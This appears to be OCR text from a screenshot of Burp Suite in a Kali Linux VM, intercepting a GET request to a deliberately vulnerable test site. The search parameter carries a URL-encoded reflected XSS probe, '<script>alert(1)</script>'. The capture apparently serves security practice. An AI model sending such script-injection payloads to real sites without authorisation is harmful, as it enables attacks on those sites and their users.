 kali-linux-2021.3-virtualbox-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... acuforum search - Mozil... 09:07 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR